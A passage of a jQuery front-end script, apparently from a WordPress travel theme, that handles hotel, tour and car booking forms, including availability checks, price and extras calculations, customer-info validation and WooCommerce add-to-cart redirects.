				var data = { 'room_id' : room_id, 'check_in_date' : check_in_date, 'check_out_date' : check_out_date };
				$.fn.Form.ajax(['booking.Booking_Controller', 'ajax_check_hotel_available'], data, function(res) {
					$('.hotel-booking-info tr td.room_number', container).html( res );
				});
			});
			$('.booking-data input[name="check_in_date"]', obj_hotel_booking).trigger('change');
			
			// Check Now button
			$('button.check-booking', obj_hotel_booking).unbind("click");
			$('button.check-booking', obj_hotel_booking).on('click', function(e){
				e.preventDefault();
				var $this = $(this);
				var container = $(this).closest('.find-widget');
				$('.loading', container).show().fadeIn();
				var id = $(this).data('id');
				var data = $('.hotel-booking .booking-data',container).serializeArray();
				$.fn.Form.ajax(['booking.Booking_Controller', 'ajax_check_hotel_booking'], {'data':data, 'id':id }, function(res) {
					if( res == 'success' ){
						slzexploore_hotel_booking_total( $this.closest('.hotel-booking') );
						if( $this.hasClass('slz-add-to-cart') ){
							slzexploore_add_hotel_to_cart( $this.closest('.hotel-booking') );
						}
						else{
							$this.closest('.hotel-booking').find('.err-message').addClass('hide');
							$this.closest('.hotel-booking').find('.booking-data').addClass('hide');
							$this.closest('.hotel-booking').find('.extra-item').addClass('hide');
							$this.closest('.hotel-booking').find('.booking-total').removeClass('hide');
							$this.closest('.hotel-booking').find('.customer-info').removeClass('hide');
							$this.parent().find('.btn-next').removeClass('hide');
							$this.parent().find('.btn-back').removeClass('hide');
							$this.addClass('hide');
							$('.loading', container).show().fadeOut();
						}
					}
					else{
						$('.err-message', container).html(res).removeClass('hide');
						$('.loading', container).show().fadeOut();
					}
				});
			});
			// Back to form input booking info
			$('button.btn-back', obj_hotel_booking).on('click', function(e){
				$.slzexploore_scroll_to( $(this).closest('.hotel-booking') );
				$(this).closest('.hotel-booking').find('.booking-data').removeClass('hide');
				$(this).closest('.hotel-booking').find('.extra-item').removeClass('hide');
				$(this).closest('.hotel-booking').find('.booking-total').addClass('hide');
				$(this).closest('.hotel-booking').find('.customer-info').addClass('hide');
				$(this).closest('.hotel-booking').find('.success-message span').html('');
				$(this).closest('.hotel-booking').find('.success-message').addClass('hide');
				$(this).parent().find('.btn-next').addClass('hide');
				$(this).parent().find('.check-booking').removeClass('hide');
				$(this).addClass('hide');
			});
			// book cruise and save info
			$('button.btn-next', obj_hotel_booking).on('click', function(e){
				e.preventDefault();
				var $this = $(this);
				var container = $(this).closest('.hotel-booking');
				var widget    = $(this).closest('.find-widget')
				
				if( !slzexploore_validate_booking_form( container ) ){
					return false;
				}
				// end validate
				
				$('.loading', widget).show().fadeIn();
				var room_id		= $(this).data('id');
				var room_price	= $('.hotel-booking-info table td.room_price span', container).html();
				var extra_price = '';
				var description = '';
				if( $('.extra-item', container).length ){
					extra_price = $('.summary table td.extra-total span', container).html();
					description = $('.extra-item .booking-des', container).html();
				}
				var total 		= $('.summary table td.total-price span', container).html();
				var post_data 	= [{ name : 'room_type', value : room_id},
									{ name : 'room_price', value : room_price},
									{ name : 'extra_price', value : extra_price},
									{ name : 'total', value : total},
									{ name : 'description', value : description}];
				var book_data 	= $('.booking-data',container).serializeArray();
				var cus_data	= $('.customer-info',container).serializeArray();
				post_data = $.merge( $.merge( post_data, book_data ), cus_data );
				$.fn.Form.ajax(['booking.Booking_Controller', 'ajax_book_hotel'], post_data, function(res) {
					if( res.indexOf("[SUCCESS]") != -1 ){
						var booking_id = res.replace("[SUCCESS]", "");
						$('.customer-info', container).addClass('hide');
						$('.err-message', container ).html('').addClass('hide');
						$('.success-message', container).removeClass('hide');
						$('.success-message span', container).html( booking_id );
						$.slzexploore_scroll_to( container );
						$this.addClass('hide');
					}
					else if( res.indexOf("[REDIRECT]") != -1 ){
						var redirect_page = res.replace("[REDIRECT]", "");
						window.location = redirect_page;
					}
					else{
						$('.err-message', container).html(res).removeClass('hide');
						$('.success-message span', container).html('');
						$('.success-message', container).addClass('hide');
					}
					$('.loading', widget).show().fadeOut();
				});
			});
		}
		
	}
	function slzexploore_hotel_booking_total( parent ){
		var check_in    = $('.booking-data input[name="check_in_date"]', parent).val();
		var check_out   = $('.booking-data input[name="check_out_date"]', parent).val();
		var number      = $('.booking-data input[name="number_room"]', parent).val();
		var adults      = $('.booking-data input[name="adults"]', parent).val();
		var children    = $('.booking-data input[name="children"]', parent).val();
		var infant      = $('.booking-data input[name="infant"]', parent).val();
		var total       = $('.summary td.booking-price', parent).html();
		if ($('.booking-total').length > 0){
			$('.booking-total table td.check-in', parent).html( check_in );
			$('.booking-total table td.check-out', parent).html( check_out );
			$('.booking-total table td.number', parent).html( number );
			$('.booking-total table td.adults', parent).html( adults );
			$('.booking-total table td.children', parent).html( children + ' / ' + infant );
			$('.booking-total table td.total', parent).html( total );
			
			$('.booking-total .extra-item-total', parent).addClass( 'hide' );
			$('.booking-total .extra-item-total table tr.extra', parent).remove();
		}

		if( $('.extra-item', parent).length ){
			var description = '';
			$('.extra-item table td select.quantity', parent).each(function() {
				if( $(this).val() != 0 ){
					$('.booking-total .extra-item-total', parent).removeClass( 'hide' );
					var item_name = $(this).closest('tr').find('td.item-info h5').html();
					var item_price_text = $(this).closest('tr').find('td.item-price').html();
					var item_price = $(this).closest('tr').find('td.item-price span').html();
					var item_total = parseInt( $(this).val() ) * parseInt( item_price );
					var item_number = parseInt( $(this).val() );
					var is_persons = '';
					if( $(this).closest('tr').find('td.is-person span').html() ){
						is_persons =  parseInt( adults ) + parseInt( children );
						item_total *= is_persons;
						item_number *= is_persons;
					}
					else{
						is_persons = number;
						item_total *= number;
						item_number *= number;
					}
					var is_days = '';
					if( $(this).closest('tr').find('td.is-day span').html() ){
						var start_date = new Date(check_in);
						var return_date = new Date(check_out);
						is_days = Math.abs(return_date - start_date) / 86400000;
						if( is_days == 0 ) {
							is_days = 1;
						}
						item_total *= parseInt( is_days );
						item_number *= parseInt( is_days );
					}
					item_total = slzexploore_formatNumber( item_total );
					item_total = item_price_text.replace(/<span>[\s\S]*?<\/span>/, '<span>' + item_total + '<\/span>');
					var item_row = '<tr class="extra">'+
										'<td class="name">'+ item_name +'</td>'+
										'<td class="price">'+ item_price_text +'</td>'+
										'<td class="person">'+ is_persons +'</td>'+
										'<td class="day">'+ is_days +'</td>'+
										'<td class="quantity">'+ $(this).val() +'</td>'+
										'<td class="total">'+ item_total +'</td>'+
									'</tr>';
					$('.booking-total .extra-item-total table tbody', parent).append( item_row );
					description += item_name + ' : ' + item_price_text + ' x ' + item_number + ', ';
				}
			});
			$('.extra-item .booking-des', parent).html( description );
		}
	}
	// Check out by Woocommerce
	function slzexploore_add_hotel_to_cart( container ){
		var room_id		= $('.btn.check-booking', container).data('id');
		var price 		= $('.summary table td.booking-price span', container).html();
		var extra_price = $('.summary table td.extra-total span', container).html();
		var description = '';
		if( extra_price ){
			description = $('.extra-item .booking-des', container).html();
		}
		var total_price = $('.summary table td.total-price span', container).html();
		var post_data 	= [{ name : 'room_type', value : room_id},
							{ name : 'room_price', value : price},
							{ name : 'extra_price', value : extra_price},
							{ name : 'total', value : total_price},
							{ name : 'description', value : description}];
		var book_data 	= $('.booking-data',container).serializeArray();
		post_data 		= $.merge( post_data, book_data );
		
		$.fn.Form.ajax(['booking.Booking_Controller', 'ajax_add_hotel_to_cart'], post_data, function(res) {
			if( res.indexOf("[SUCCESS]") != -1 ){
				var wc_CartPageUrl = res.replace("[SUCCESS]", "");
				top.location.href = wc_CartPageUrl;
			}
			else{
				console.log(res);
			}
		});
	}
	// validate form
	function slzexploore_validate_booking_form( container ){
		// Validate form
		$('.validate-message', container).addClass('hide');
		$('.invalid-message', container).addClass('hide');
		var isError = false;
		$('.tb-input', container).each(function() {
			if( $(this).val().trim() == '' && $(this).attr('name').trim() != 'customer_des' ){
				$(this).closest('.text-box-wrapper').find('.validate-message').removeClass('hide');
				$(this).focus();
				isError = true;
				return false;
			}
		});
		if( !isError && $(".email .tb-input", container).length ){
			var emailRegex = /^[\w-\.]+@([\w-]+\.)+[\w-]{2,4}$/;
			if( !$(".email .tb-input", container).val().match(emailRegex) ){
				$(".email .invalid-message", container).removeClass('hide');
				$(".email .tb-input", container).focus();
				isError  = true;
			}
		}
		if(isError){
			return false;
		}
		return true;
	}

	/* Booking Tour */
	$.slzexploore_tour_booking = function() {
		if($('.tour-view-main .timeline-book-block').length){
			// show/hide booking form
			$('.tour-view-main .slz-book-tour a.btn-book').on('click', function(e){
				e.preventDefault();
				$(this).parents('.tour-view-main').find('.slz-booking-block').toggleClass('show-book-block');
			});
			
			// Calculate Summary when load
			slzexploore_cal_tour_summary();
			
			var obj_tour_booking = $('.tour-view-main .slz-booking-block .tour-booking');

			// Load datepicker in tour booking form
			slzexploore_tour_load_datepicker( obj_tour_booking );

			// Calculate Summary when change input value
			$('.booking-data input[name="adults"], .booking-data input[name="children"], .booking-data input[name="infant"], .extra-item table td.number-item select', obj_tour_booking ).on('change', function(e){
				e.preventDefault();
				slzexploore_cal_tour_summary();
			});
			
			// Calculate availabel when change input value
			$('.booking-data input[name="start_date"]', obj_tour_booking ).on('change', function(e){
				e.preventDefault();
				var container = $(this).closest('.slz-booking-wrapper');
				var tour_id = $('.slz-btn-group button.btn-check', obj_tour_booking).data('id');
				var data = { 'tour_id' : tour_id, 'tour_date' : $(this).val() };
				$.fn.Form.ajax(['booking.Booking_Controller', 'ajax_check_tour_available'], data, function(res) {
					$('.tour-info tr td.availabel', container).html( res );
				});
			});
			$('.booking-data input[name="start_date"]', obj_tour_booking ).trigger('change');
			
			// Check Booking
			$('.slz-btn-group button.btn-check', obj_tour_booking).on('click', function(e){
				e.preventDefault();
				var $this = $(this);
				var container = $(this).closest('.find-widget');
				$('.loading', container).show().fadeIn();
				var data = $('.tour-booking .booking-data',container).serializeArray();
				data.push({ 'name' : 'tour_id', 'value' : $(this).data('id') });
				$.fn.Form.ajax(['booking.Booking_Controller', 'ajax_check_tour_booking'], data, function(res) {
					if( res == 'success' ){
						slzexploore_tour_booking_info( $this.closest('.tour-booking') );
						if( $this.hasClass('slz-add-to-cart') ){
							slzexploore_add_tour_to_cart( $this.closest('.tour-booking') );
						}
						else{
							$this.closest('.tour-booking').find('.err-message').addClass('hide');
							$this.closest('.tour-booking').find('.booking-data').addClass('hide');
							$this.closest('.tour-booking').find('.extra-item').addClass('hide');
							$this.closest('.tour-booking').find('.booking-total').removeClass('hide');
							$this.closest('.tour-booking').find('.customer-info').removeClass('hide');
							$this.parent().find('.btn-next').removeClass('hide');
							$this.parent().find('.btn-back').removeClass('hide');
							$this.addClass('hide');
							$('.loading', container).show().fadeOut();
						}
					}
					else{
						$this.closest('.tour-booking').find('.err-message').html(res).removeClass('hide');
						$('.loading', container).show().fadeOut();
					}
				});
			});
			// Back to form input booking info
			$('.slz-btn-group button.btn-back', obj_tour_booking).on('click', function(e){
				$.slzexploore_scroll_to( $(this).closest('.slz-booking-block') );
				$(this).closest('.tour-booking').find('.booking-data').removeClass('hide');
				$(this).closest('.tour-booking').find('.extra-item').removeClass('hide');
				$(this).closest('.tour-booking').find('.booking-total').addClass('hide');
				$(this).closest('.tour-booking').find('.customer-info').addClass('hide');
				$(this).closest('.tour-booking').find('.success-message span').html('');
				$(this).closest('.tour-booking').find('.success-message').addClass('hide');
				$(this).parent().find('.btn-next').addClass('hide');
				$(this).parent().find('.btn-check').removeClass('hide');
				$(this).addClass('hide');
			});
			// book tour and save info
			$('.slz-btn-group button.btn-next', obj_tour_booking).on('click', function(e){
				e.preventDefault();
				var $this = $(this);
				var container = $(this).closest('.tour-booking');
				var widget    = $(this).closest('.find-widget')
				
				if( !slzexploore_validate_booking_form( $('.customer-info',container) ) ){
					return false;
				}
				// end validate
			
				$('.loading', widget).show().fadeIn();
				var tour_id		= $(this).data('id');
				var tour_price	= $('.summary table td.sub-total span', container).html();
				var extra_price = '';
				var description = '';
				if( $('.extra-item', container).length ){
					extra_price = $('.summary table td.extra-total span', container).html();
					description = $('.extra-item .booking-des', container).html();
				}
				var total_price	= $('.summary table td.total-price span', container).html();
				var post_data 	= [{ name : 'tour', value : tour_id},
									{ name : 'tour_price', value : tour_price},
									{ name : 'extra_price', value : extra_price},
									{ name : 'total_price', value : total_price},
									{ name : 'description', value : description}];
				var book_data 	= $('.booking-data',container).serializeArray();
				var data		= $('.customer-info',container).serializeArray();
				post_data = $.merge( $.merge( post_data, book_data ), data ); 
				
				$.fn.Form.ajax(['booking.Booking_Controller', 'ajax_book_tour'], post_data, function(res) {
					
					if( res.indexOf("[SUCCESS]") != -1 ){
						var booking_id = res.replace("[SUCCESS]", "");
						$('.customer-info', container).addClass('hide');
						$('.err-message', container ).html('').addClass('hide');
						$('.success-message', container).removeClass('hide');
						$('.success-message span', container).html( booking_id );
						$('.booking-data input[name="start_date"]', container ).trigger('change');
						$.slzexploore_scroll_to( container );
						$this.addClass('hide');
					}
					else if( res.indexOf("[REDIRECT]") != -1 ){
						var redirect_page = res.replace("[REDIRECT]", "");
						window.location = redirect_page;
					}
					else{
						$('.err-message', container).html(res).removeClass('hide');
						$('.success-message span', container).html('');
						$('.success-message', container).addClass('hide');
					}
					$('.loading', widget).show().fadeOut();
				});
			});
		}
	}
	function slzexploore_tour_load_datepicker( obj_tour_booking ) {
		var options = $('.booking-data .tour-datepicker-options', obj_tour_booking).attr('data-options');
		options = jQuery.parseJSON(options);
		var datepicker_options = {
							startDate: '-0d',
							format: 'yyyy-mm-dd',
							autoclose : true,
							maxViewMode: 0
						};
		if( options['type'] == 'weekly' ){
			datepicker_options = {
							startDate: '-0d',
							format: 'yyyy-mm-dd',
							daysOfWeekDisabled: options['value'].replace("7", "0"),
							autoclose : true,
							maxViewMode: 0
						};
		}
		else if( options['type'] == 'monthly' ){
			datepicker_options = {
							startDate: '-0d',
							format: 'yyyy-mm-dd',
							autoclose : true,
							maxViewMode: 0,
							beforeShowDay:  function (date) {
								var day     = date.getDate();
							    day         = day  < 10 ? '0' + day  : day;
					            if( options['value'].indexOf(day.toString()) != '-1' || options['value'] == date.getDate() ){
					               return;
					            }
					            return {
					                  enabled : false
					               };
						    }
						};
		}
		else if( options['type'] == 'season' ){
			datepicker_options = {
							startDate: options['start_date'],
							endDate: options['end_date'],
							format: 'yyyy-mm-dd',
							autoclose : true,
							maxViewMode: 0
						};
		}
		$('.text-box-wrapper .tb-input.datepicker', obj_tour_booking).datepicker(datepicker_options);
	}
	function slzexploore_cal_tour_summary(){
		if ($('.tour-view-main ').length > 0){
			var obj_tour_info    = $('.tour-view-main .slz-booking-block .tour-booking .tour-info');
			var obj_booking_data = $('.tour-view-main .slz-booking-block .tour-booking .booking-data');
			var obj_summary      = $('.tour-view-main .slz-booking-block .tour-booking .summary');
			var obj_extra_item   = $('.tour-view-main .slz-booking-block .tour-booking .extra-item');
			
			var adults_total = 0;
			var children_total = 0;
			var adults_price = $('table td.price-adult span', obj_tour_info).html();
			var adults = $('.text-box-wrapper input[name="adults"]', obj_booking_data).val();
			if( adults_price ) {
				adults_total = parseInt( adults_price ) * parseInt( adults );
			}
			var child_price = $('table td.price-child span', obj_tour_info).html();
			var children = $('.text-box-wrapper input[name="children"]', obj_booking_data).val();
			if( child_price ) {
				children_total = parseInt( child_price ) * parseInt( children );
			}
			var subtotal = adults_total + children_total;
			var price_infant = $('.text-box-wrapper input[name="price_infant"]', obj_booking_data).val();
			var infant       = $('.text-box-wrapper input[name="infant"]', obj_booking_data).val();
			if( parseInt( price_infant ) && parseInt( infant ) ){
				subtotal += parseInt( price_infant ) * parseInt( infant );
			}
			
			var item_price_total = 0;
			$('table td.number-item select', obj_extra_item).each(function() {
				if( $(this).val() != 0 ){
					var item_price = $(this).closest('tr').find('.item-price span').html();
					var item_total = parseInt( $(this).val() ) * parseInt( item_price );
					var is_person = $(this).closest('tr').find('.is-person span').html();
					if( is_person ){
						var number = parseInt( adults ) + parseInt( children );
						item_total *= parseInt( number );
					}
					item_price_total += item_total;
				}
			});
			var total = subtotal + item_price_total;
			var discount = $('table td.discount span', obj_summary).html();
			if( parseInt( discount ) ){
				total = total * ( 100 - parseInt( discount ) ) / 100;
			}
			
			$('table td.sub-total span', obj_summary).html( slzexploore_formatNumber( subtotal ) );
			$('table td.extra-total span', obj_summary).html( slzexploore_formatNumber( item_price_total ) );
			$('table td.total-price span', obj_summary).html( slzexploore_formatNumber( total ) );
		}
	}
	function slzexploore_tour_booking_info( parent ){
		var name           = $('.tour-info .name', parent).html();
		var adults         = $('.booking-data input[name="adults"]', parent).val();
		var children       = $('.booking-data input[name="children"]', parent).val();
		var adults_price   = $('.tour-info .price-adult', parent).html();
		var children_price = $('.tour-info .price-child', parent).html();
		var start_date     = $('.booking-data input[name="start_date"]', parent).val();
		var subtotal       = $('.summary td.sub-total', parent).html();
		var date_title     = $('.tour-info table tr th:nth-child(5)', parent).html();
		var name           = name + "<br>( "+ date_title +": "+start_date +" )";
		
		$('.booking-total table td.name', parent).html( name );
		$('.booking-total table td.price', parent).html( adults_price + '/' + children_price );
		$('.booking-total table td.person', parent).html( adults + '/' + children );
		$('.booking-total table td.quantity', parent).html(1);
		$('.booking-total table td.total', parent).html( subtotal );
		
		$('.booking-total table tr.extra', parent).remove();
		if( $('.extra-item', parent).length ){
			var description = '';
			$('.extra-item table td select.quantity', parent).each(function() {
				if( $(this).val() != 0 ){
					var item_name = $(this).closest('tr').find('td.item-info h5').html();
					var item_price_text = $(this).closest('tr').find('td.item-price').html();
					var item_price = $(this).closest('tr').find('td.item-price span').html();
					var item_total = parseInt( $(this).val() ) * parseInt( item_price );
					var is_persons = 0;
					if( $(this).closest('tr').find('td.is-person span').html() ){
						is_persons =  parseInt( adults ) + parseInt( children );
						item_total *= is_persons;
					}
					item_total = slzexploore_formatNumber( item_total );
					item_total = item_price_text.replace(/<span>[\s\S]*?<\/span>/, '<span>' + item_total + '<\/span>');
					var item_row = '<tr class="extra">'+
										'<td class="name">'+ item_name +'</td>'+
										'<td class="price">'+ item_price_text +'</td>'+
										'<td class="person">'+ is_persons +'</td>'+
										'<td class="quantity">'+ $(this).val() +'</td>'+
										'<td class="total">'+ item_total +'</td>'+
									'</tr>';
					$('.booking-total table tbody', parent).append( item_row );
					var item_number = parseInt( $(this).val() );
					if( parseInt( is_persons ) > 0 ){
						item_number *= parseInt( is_persons );
					}
					description += item_name + ' : ' + item_price_text + ' x ' + item_number + ', ';
				}
			});
			$('.extra-item .booking-des', parent).html( description );
		}
	}
	// Check out by Woocommerce
	function slzexploore_add_tour_to_cart( container ){
		
		var tour_id		= $('.btn.btn-check', container).data('id');
		var price 		= $('.summary table td.sub-total span', container).html();
		var extra_price = $('.summary table td.extra-total span', container).html();
		var description = '';
		if( extra_price ){
			description = $('.extra-item .booking-des', container).html();
		}
		var total_price = $('.summary table td.total-price span', container).html();
		var post_data 	= [{ name : 'tour', value : tour_id},
							{ name : 'tour_price', value : price},
							{ name : 'extra_price', value : extra_price},
							{ name : 'total_price', value : total_price},
							{ name : 'description', value : description}];
		var book_data 	= $('.booking-data',container).serializeArray();
		post_data 		= $.merge( post_data, book_data );
		$.fn.Form.ajax(['booking.Booking_Controller', 'ajax_add_tour_to_cart'], post_data, function(res) {
			if( res.indexOf("[SUCCESS]") != -1 ){
				var wc_CartPageUrl = res.replace("[SUCCESS]", "");
				top.location.href = wc_CartPageUrl;
			}
			else{
				console.log(res);
			}
		});
	}

	/* Car Booking */
	$.slzexploore_car_booking = function() {
		if($('.car-detail-main .timeline-book-block').length){
			// show/hide booking form
			$('.car-detail-main .slz-book-car a.btn-book').on('click', function(e){
				e.preventDefault();
				$(this).parents('.car-detail-main').find('.slz-booking-block').toggleClass('show-book-block');
			});
			// Calculate Summary when load
			slzexploore_cal_car_booking();

			var obj_car_boking = $('.car-detail-main .slz-booking-block .car-booking');

			// load datepicker
			$('.booking-data .input-daterange', obj_car_boking).datepicker({
				startDate: '-0d',
				format: 'yyyy-mm-dd',
				autoclose : true,
				maxViewMode: 0
			});

			// Calculate Summary when change input value
			$('.booking-data input[name="date_from"], .booking-data input[name="date_to"], .booking-data input[name="number"], .extra-item table td.number-item select', obj_car_boking ).on('change', function(e){
				e.preventDefault();
				slzexploore_cal_car_booking();
			});
			$('.booking-data input[name="date_from"], .booking-data input[name="date_to"]', obj_car_boking ).on('change', function(e){
				e.preventDefault();
				var container = $(this).closest('.slz-booking-wrapper');
				var car_id    = $('.slz-btn-group button.btn-check', container).data('id');
				var date_from = $('.booking-data input[name="date_from"]', container).val();
				var date_to   = $('.booking-data input[name="date_to"]', container).val();
				var data = { 'car_id' : car_id, 'date_from' : date_from, 'date_to' : date_to };
				$.fn.Form.ajax(['booking.Booking_Controller', 'ajax_check_car_available'], data, function(res) {
					$('.booking-info tr td.availabel', container).html( res );
				});
			});
			$('.booking-data input[name="date_from"]', obj_car_boking).trigger('change');
			// Check Booking
			$('.car-detail-main .slz-booking-block .car-booking button.btn-check').on('click', function(e){
				e.preventDefault();
				var $this = $(this);
				var container = $(this).closest('.find-widget');
				$('.loading', container).show().fadeIn();
				var id = $(this).data('id');
				var start_date  = $('.car-booking .booking-data input[name="date_from"]', container).val();
				var return_date = $('.car-booking .booking-data input[name="date_to"]', container).val();
				var number      = $('.car-booking .booking-data input[name="number"]', container).val();
				var data = { 'id' : id, 'start_date' : start_date, 'return_date' : return_date, 'number' : number };
				$.fn.Form.ajax(['booking.Booking_Controller', 'ajax_check_car_booking'], data, function(res) {
					if( res == 'success' ){
						slzexploore_car_booking_info( $this.closest('.car-booking') );
						if( $this.hasClass('slz-add-to-cart') ){
							slzexploore_add_car_rent_to_cart( $this.closest('.car-booking') );
						}
						else{
							$this.closest('.car-booking').find('.err-message').addClass('hide');
							$this.closest('.car-booking').find('.booking-data').addClass('hide');
							$this.closest('.car-booking').find('.extra-item').addClass('hide');
							$this.closest('.car-booking').find('.booking-total').removeClass('hide');
							$this.closest('.car-booking').find('.customer-info').removeClass('hide');
							$this.parent().find('.btn-next').removeClass('hide');
							$this.parent().find('.btn-back').removeClass('hide');
							$this.addClass('hide');
							$('.loading', container).show().fadeOut();
						}
					}
					else{
						$this.closest('.car-booking').find('.err-message').html(res).removeClass('hide');
						$('.loading', container).show().fadeOut();
					}
				});
			});
			// Back to form input booking info
			$('.car-detail-main .slz-booking-block .car-booking button.btn-back').on('click', function(e){
				$.slzexploore_scroll_to( $(this).closest('.car-booking') );
				$(this).closest('.car-booking').find('.booking-data').removeClass('hide');
				$(this).closest('.car-booking').find('.extra-item').removeClass('hide');
				$(this).closest('.car-booking').find('.booking-total').addClass('hide');
				$(this).closest('.car-booking').find('.customer-info').addClass('hide');
				$(this).closest('.car-booking').find('.success-message span').html('');
				$(this).closest('.car-booking').find('.success-message').addClass('hide');
				$(this).parent().find('.btn-next').addClass('hide');
				$(this).parent().find('.btn-check').removeClass('hide');
				$(this).addClass('hide');
			});
			// book car and save info
			$('.car-detail-main .slz-booking-block .car-booking button.btn-next').on('click', function(e){
				e.preventDefault();
				var $this = $(this);
				var container = $(this).closest('.car-booking');
				var widget    = $(this).closest('.find-widget')
				
				if( !slzexploore_validate_booking_form( $('.customer-info',container) ) ){
					return false;
				}
				// end validate
			
				$('.loading', widget).show().fadeIn();
				var car_id		= $(this).data('id');
				var price 		= $('.summary table td.booking-price span').html();
				var extra_price = $('.summary table td.extra-total span').html();
				var extra_price = '';
				var description = '';
				if( $('.extra-item', container).length ){
					extra_price = $('.summary table td.extra-total span', container).html();
					description = $('.extra-item .booking-des', container).html();
				}
				var total_price = $('.summary table td.total-price span').html();
				var post_data 	= [{ name : 'car_id', value : car_id},
									{ name : 'price', value : price},
									{ name : 'extra_price', value : extra_price},
									{ name : 'total_price', value : total_price},
									{ name : 'description', value : description}];
				var book_data 	= $('.booking-data',container).serializeArray();
				var data		= $('.customer-info',container).serializeArray();
				post_data = $.merge( $.merge( post_data, book_data ), data ); 
				
				$.fn.Form.ajax(['booking.Booking_Controller', 'ajax_book_car'], post_data, function(res) {
					if( res.indexOf("[SUCCESS]") != -1 ){
						var booking_id = res.replace("[SUCCESS]", "");
						$('.customer-info', container).addClass('hide');
						$('.err-message', container ).html('').addClass('hide');
						$('.success-message', container).removeClass('hide');
						$('.success-message span', container).html( booking_id );
						$('.booking-data input[name="date_from"]', container).trigger('change');
						$.slzexploore_scroll_to( container );
						$this.addClass('hide');
					}
					else if( res.indexOf("[REDIRECT]") != -1 ){
						var redirect_page = res.replace("[REDIRECT]", "");
						window.location = redirect_page;
					}
					else{
						$('.err-message', container).html(res).removeClass('hide');
						$('.success-message span', container).html('');
						$('.success-message', container).addClass('hide');
					}
					$('.loading', widget).show().fadeOut();
				});
			});
		}
	}
	function slzexploore_car_booking_info( parent ){
		var car_name = $('.booking-info .name', parent).html();
		var car_price = $('.booking-info .price', parent).html();
		var booking_price = $('.summary .booking-price', parent).html();
		var booking_number = $('.booking-data input[name="number"]', parent).val();
		var start_date  = $('.booking-data input[name="date_from"]', parent).val();
		var return_date = $('.booking-data input[name="date_to"]', parent).val();
		start_date = new Date(start_date);
		return_date = new Date(return_date);
		var days = Math.abs(return_date - start_date) / 86400000;
		if( days == 0 ) {
			days = 1;
		}
		$('.booking-total table tr.extra', parent).remove();
		$('.booking-total table td.name', parent).html( car_name );
		$('.booking-total table td.price', parent).html( car_price );
		$('.booking-total table td.days', parent).html( days );
		$('.booking-total table td.quantity', parent).html( booking_number );
		$('.booking-total table td.total', parent).html( booking_price );
		var description = '';
		if( $('.extra-item', parent).length ){
			$('.extra-item table td select.quanlity', parent).each(function() {
				if( $(this).val() != 0 ){
					var item_name = $(this).closest('tr').find('td.item-info h5').html();
					var item_price_text = $(this).closest('tr').find('td.item-price').html();
					var item_price = $(this).closest('tr').find('td.item-price span').html();
					var item_total = parseInt( $(this).val() ) * parseInt( item_price );
					var item_number = parseInt( $(this).val() );
					var is_days = '';
					if( $(this).closest('tr').find('td.is-day span').html() ){
						is_days = days;
						item_total *= parseInt( days );
						item_number *= parseInt( days );
					}
					if( booking_number > 1 ){
						item_total *= parseInt( booking_number );
						item_number *= parseInt( booking_number );
					}
					item_total = slzexploore_formatNumber( item_total );
					item_total = item_price_text.replace(/<span>[\s\S]*?<\/span>/, '<span>' + item_total + '<\/span>');
					var item_row = '<tr class="extra">'+
										'<td class="name">'+ item_name +'</td>'+
										'<td class="price">'+ item_price_text +'</td>'+
										'<td class="days">'+ is_days +'</td>'+
										'<td class="quantity">'+ $(this).val() + ' x ' + booking_number +'</td>'+
										'<td class="total">'+ item_total +'</td>'+
									'</tr>';
					$('.booking-total table tbody', parent).append( item_row );
					description += item_name + ' : ' + item_price_text + ' x ' + item_number + ', ';
				}
			});
		}
		$('.extra-item .booking-des', parent).html( description );
	}
	function slzexploore_cal_car_booking(){
		if ($('.car-detail-main').length > 0){
			var obj_booking_info = $('.car-detail-main .slz-booking-block .car-booking .booking-info');
			var obj_booking_data = $('.car-detail-main .slz-booking-block .car-booking .booking-data');
			var obj_extra_item = $('.car-detail-main .slz-booking-block .car-booking .extra-item');
			var obj_sumary = $('.car-detail-main .slz-booking-block .car-booking .summary');
			
			var booking_total = 0;
			var item_price_total = 0;
			var number = 0;
			var start_date  = $('.text-box-wrapper input[name="date_from"]', obj_booking_data).val();
			var return_date = $('.text-box-wrapper input[name="date_to"]', obj_booking_data).val();
			var number_car  = $('.text-box-wrapper input[name="number"]', obj_booking_data).val();
			if( ! parseInt( number_car ) ){
				number_car = 0;
			}
			if( start_date && return_date ){
				start_date = new Date(start_date);
				return_date = new Date(return_date);
				number = Math.abs(return_date - start_date) / 86400000;
				if( number == 0 ) {
					number = 1;
				}
				var car_price = $('table td.price span', obj_booking_info).html();
				if( car_price ) {
					booking_total = parseInt( number ) * parseInt( car_price ) * parseInt( number_car );
				}
			}
			$('table td.number-item select', obj_extra_item).each(function() {
				if( $(this).val() != 0 ){
					var item_price = $(this).closest('tr').find('.item-price span').html();
					var item_total = parseInt( $(this).val() ) * parseInt( item_price );
					var is_day = $(this).closest('tr').find('.is-day span').html();
					if( is_day ){
						item_total *= parseInt( number );
					}
					if( parseInt( number_car ) > 0 ){
						item_total *= parseInt( number_car );
					}
					item_price_total += item_total;
				}
			});
			var total = booking_total + item_price_total;
			var discount = $('table td.discount span', obj_sumary).html();
			if( discount ){
				total = total * ( 100 - parseInt( discount ) ) / 100;
			}
			$('table td.booking-price span', obj_sumary).html( slzexploore_formatNumber( booking_total ) );
			$('table td.extra-total span', obj_sumary).html( slzexploore_formatNumber( item_price_total ) );
			$('table td.total-price span', obj_sumary).html( slzexploore_formatNumber( total ) );
		}
	}
	// Check out by Woocommerce
	function slzexploore_add_car_rent_to_cart( container ){
		var car_id		= $('.btn.btn-check', container).data('id');
		var price 		= $('.summary table td.booking-price span', container).html();
		var extra_price = $('.summary table td.extra-total span', container).html();
		var description = '';
		if( extra_price ){
			description = $('.extra-item .booking-des', container).html();
		}
		var total_price = $('.summary table td.total-price span', container).html();
		var post_data 	= [{ name : 'car_id', value : car_id},
							{ name : 'price', value : price},
							{ name : 'extra_price', value : extra_price},
							{ name : 'total_price', value : total_price},
							{ name : 'description', value : description}];
		var book_data 	= $('.booking-data',container).serializeArray();
		post_data 		= $.merge( post_data, book_data );
		
		$.fn.Form.ajax(['booking.Booking_Controller', 'ajax_add_car_rent_to_cart'], post_data, function(res) {
			if( res.indexOf("[SUCCESS]") != -1 ){
				var wc_CartPageUrl = res.replace("[SUCCESS]", "");
				top.location.href = wc_CartPageUrl;
			}
			else{
				console.log(res);
			}
		});
	}

	/* Cruise Booking */
	$.slzexploore_cruise_booking = function() {
		if($('.cruises-result-detail .timeline-book-block').length){
			// show/hide booking form
			$('.cruises-result-detail .slz-book-cruise a.btn-book').on('click', function(e){
				e.preventDefault();
				$(this).parents('.cruises-result-detail').find('.slz-booking-block').toggleClass('show-book-block');
			});

